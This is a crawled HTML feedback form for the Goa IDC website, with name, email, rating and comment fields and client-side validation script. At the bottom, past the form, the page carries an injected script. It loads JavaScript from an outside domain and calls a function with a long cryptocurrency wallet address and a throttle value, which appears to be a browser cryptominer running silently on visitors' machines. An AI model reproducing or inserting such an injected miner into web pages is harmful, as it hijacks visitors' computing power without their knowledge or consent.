

--- FILE ---
content_type: text/html
request_url: http://goaidc.com/feedback.html
body_size: 6511
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Goa IDC: Feedback Form</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
 
<script language="JavaScript" type="text/JavaScript">
function emailvalidate()
{
	var frm=document.form1;
	if (frm.email.value!="")
	{
	if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(frm.email.value))
			{
			return true;
			}
		else
			{		
			//alert("Invalid E-mail Address! Please re-enter.");
			return false;
			}
	}	
}

function validate()
{ 
	var frm=document.form1;
	var i=0;
	
	if (frm.fname.value=="")
	{
		alert ("Please enter the Name");
		frm.fname.focus();
		return false;
	}
	
	if (frm.email.value=="")
	{
		alert ("Please enter your email");
		frm.email.focus();
		return false;
	}	

		if(!emailvalidate())
		{
			alert("Invalid E-mail Address! Please re-enter.");
			frm.email.focus();
			return false;
		}
		
		if (frm.radiobutton.checked == false) 
		{
		alert("Please rate our website");
		return false;
		} 
		
		if ( (frm.radiobutton[0].checked == false )
&& (frm.radiobutton[1].checked == false ) && (frm.radiobutton[2].checked == false ) && (frm.radiobutton[3].checked == false ) && (frm.radiobutton[4].checked == false ))
{
alert ( "Please choose your rating" );
return false;
}
else return true;
	}



</script>
 
</head>


<body bgcolor="#000000">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><div align="center"><BODY BGCOLOR = "333333" TEXT = "000000">
<center>
<A HREF="http://www.goaidc.com/"><IMG 
SRC="http://www.goaidc.com/images/idcbanner.gif" alt="[GOAIDC-Feedback]" BORDER="0"></A>
<hr width =80% noshade>
<br>
<font size=6 face=arial color=ff0000>Feedback Form</font></div></td>
  </tr>
</table>
<br>
<table width="100px" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFCB99">
  <tr> 
    <td valign="top"><table width="100px" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 

          <td valign="top"><table width="100px" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="100px" valign="top"><p> 
                  <form name="form1" method="post" action="submit.php" id="form1">
                    <table width="80px" border="0" cellpadding="3" cellspacing="0" bgcolor="#FFCB99">
                      <tr align="center" valign="middle" class="body"> 
                        <td colspan="2" > <div align="left"><font color="#660000" size="2" face="Verdana, Arial, Helvetica, sans-serif"> 
                            </font><font face=arial size=2>We would very much 
                            like to know what you think about GOA-IDC. <br>
                            Please help us out by filling out this form and submitting 
                            it. <br>
                            </font></div></td>
                      </tr>
                      <tr align="left" valign="top" class="body"> 
                        <td width="26%" align="right" valign="middle" ><font  size="2" face="Verdana, Arial, Helvetica, sans-serif">name</font></td>
                        <td width="74%" > <font color="#FFFFFF" size="2" face="Verdana, Arial, Helvetica, sans-serif"> 
                          <input name="fname" type="text" class="txt" size="40" maxlength="250"/>
                          </font></td>
                      </tr>
                      <tr align="left" valign="top" class="body"> 
                        <td align="right" valign="middle"><font size="2" face="Verdana, Arial, Helvetica, sans-serif">email</font></td>
                        <td> <font color="#FFFFFF" size="2" face="Verdana, Arial, Helvetica, sans-serif"> 
                          <input name="email" type="text" class="txt" id="email" size="40">
                          </font></td>
                      </tr>
                      <tr align="left" valign="top" class="body"> 
                        <td colspan="2" align="right" valign="middle"><div align="left"><font face=arial size=2>How 
                            would you rate our web site?</font></div></td>
                      </tr>
                      <tr align="left" valign="top" class="body"> 
                        <td align="right" valign="middle">&nbsp;</td>
                        <td><input type="radio" id="0" name="radiobutton" value="Excellent">
                          : Excellent<br> <input type="radio" id="1" name="radiobutton" value="Good">
                          : Good<br> <input type="radio" id="2" name="radiobutton" value="Reasonable">
                          : Reasonable<br> <input type="radio" id="3" name="radiobutton" value="So-so">
                          : So-so <br> <input type="radio" id="4" name="radiobutton" value="Poor">
                          : Poor </td>
                      </tr>
                      <tr align="left" valign="top" class="body"> 
                        <td width="26%" align="right" valign="middle"><font  size="2" face="Verdana, Arial, Helvetica, sans-serif">comments</font></td>
                        <td > <font color="#FFFFFF" size="2" face="Verdana, Arial, Helvetica, sans-serif"> 
                          <textarea name="instruction" id="instruction" cols="30" rows="5" wrap="VIRTUAL" class="txt"></textarea>
                          </font></td>
                      </tr>
                      <tr align="left" valign="top"> 
                        <td width="26%" ><font color="#FFFFFF" size="2" face="Verdana, Arial, Helvetica, sans-serif">&nbsp;</font></td>
                        <td > <font color="#FFFFFF" size="2" face="Verdana, Arial, Helvetica, sans-serif"> 
                          <input class="txt" type="submit" name="submit" value="Send comments to GOA-IDC." onClick="return validate();">
                          </font></td>
                      </tr>
                    </table>
                  </form></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td valign="baseline"><div align="left"></td>
  </tr>
</table>
        <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>
</body>
</html>
